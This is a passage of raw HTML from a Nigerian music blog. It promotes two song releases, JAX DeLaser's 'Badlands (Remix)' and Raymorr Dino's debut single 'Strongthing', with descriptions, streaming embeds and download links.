															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">RAYMORR DINO &#8211; STRONGTHING</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 7, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33991" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-13160" src="https://i0.wp.com/oyinbonaijamore.com.ng/wp-content/uploads/2026/01/IMG-20260106-WA0006.jpg?resize=740%2C740&#038;ssl=1" alt="" width="740" height="740" /></p>
<p style="text-align: center;">RAYMORR DINO &#8211; STRONGTHING</p>
<p style="text-align: center;">RAYMORR DINO is carving out his own lane in Afrobeats with a distinct style he calls Afro Drunk. Unpredictable, infectious, and unapologetically original, his sound sets him apart from the crowd.</p>
<p style="text-align: center;">He has just released his debut single titled STRONGTHING, a bold introduction that signals the arrival of a new voice.</p>
<p style="text-align: center;">RAYMORR DINO describes himself as the power switch of Afrobeats, and the energy in his music backs it up.</p>
<p style="text-align: center;">With an intoxicating sound that blurs boundaries and pulls listeners in.</p>
<p style="text-align: center;">RAYMORR DINO is steadily stumbling toward stardom on his own terms.</p>
<p style="text-align: center;">Kindly follow on all Social Media Platforms</p>
<p style="text-align: center;"><strong>@Raymorrdino</strong></p>
<h4 style="text-align: center;"> <a href="https://ffm.to/strong-thing-7317">STREAM HERE </a></h4>
<p><iframe loading="lazy" title="Raymorr Dino - Strong Thing (official Video)" width="740" height="416" src="https://www.youtube.com/embed/FP4tRTrZGD4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33991"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/raymorr-dino-strongthing/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33991"
				>
				<span id="sharing-twitter-33991" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33991"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/raymorr-dino-strongthing/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33991"
				>
				<span id="sharing-facebook-33991" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33991&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/raymorr-dino-strongthing\/&quot;,&quot;postId&quot;:33991,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
